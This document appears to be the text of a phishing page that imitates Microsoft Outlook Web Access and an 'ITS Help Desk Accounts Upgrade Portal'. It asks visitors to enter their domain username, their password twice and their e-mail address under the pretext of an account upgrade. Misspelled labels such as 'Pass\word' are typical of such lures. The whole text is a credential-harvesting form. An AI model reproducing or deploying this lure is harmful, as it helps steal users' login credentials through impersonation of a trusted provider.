 Microsoft Office
Outlook Web Access
Provided by Microsoft Exchange Server
ITS HELP DESK
ACCOUNTS UPGRADE PORTAL
ENTER LOGIN DETAILS BELOW FOR UPGRADE
Domain\username:
Pass\word:
Confirm\pass\word:
E-mail: